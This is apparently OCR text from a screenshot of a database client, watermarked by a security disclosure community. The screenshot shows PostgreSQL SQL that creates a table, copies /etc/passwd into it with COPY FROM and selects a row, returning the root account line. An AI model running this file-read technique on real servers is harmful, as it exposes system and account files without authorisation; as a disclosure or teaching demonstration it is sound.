 Untitled @cpps (tiger)
Run Stop Export Wizard New Load Save Save As Grid View Form View Image Text Hex
Query Builder Query Editor
public
TABLES
VIEWS
1 drop table wooyun;
2 CREATE TABLE wooyun(t TEXT);
3 COPY wooyun FROM '/etc/passwd';
4 SELECT * FROM wooyun limit 1 offset 0;
4:39
Message Result
t
root:x:0:0:root:/root:/bin/bash
zone.wooyun.org